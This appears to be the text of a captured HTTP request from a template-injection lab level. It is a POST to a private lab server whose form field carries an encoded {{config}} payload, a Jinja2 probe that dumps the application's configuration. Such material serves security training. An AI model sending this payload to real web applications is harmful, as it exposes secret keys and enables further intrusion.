 1 POST /level/1 HTTP/1.1
2 Host: 192.168.91.153:5000
3 Content-Length: 23
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.91.153:5000
9 Referer: http://192.168.91.153:5000/level/1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 code=%7B%7Bconfig%7D%7D